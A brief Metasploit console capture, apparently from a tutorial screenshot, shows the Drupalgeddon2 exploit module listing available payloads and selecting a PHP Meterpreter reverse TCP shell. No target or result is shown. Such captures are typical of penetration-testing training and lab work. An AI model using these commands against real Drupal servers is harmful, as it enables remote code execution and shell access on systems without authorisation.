 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload
set payload generic/custom
set payload generic/shell_bind_tcp
set payload generic/shell_reverse_tcp
set payload multi/meterpreter/reverse_http
set payload multi/meterpreter/reverse_https
set payload php/bind_perl
set payload php/bind_perl_ipv6
set payload php/bind_php
set payload php/bind_php_ipv6
set payload php/download_exec
set payload php/exec
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
set payload php/reverse_perl
set payload php/reverse_php
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/
reverse_tcp
payload => php/meterpreter/reverse_tcp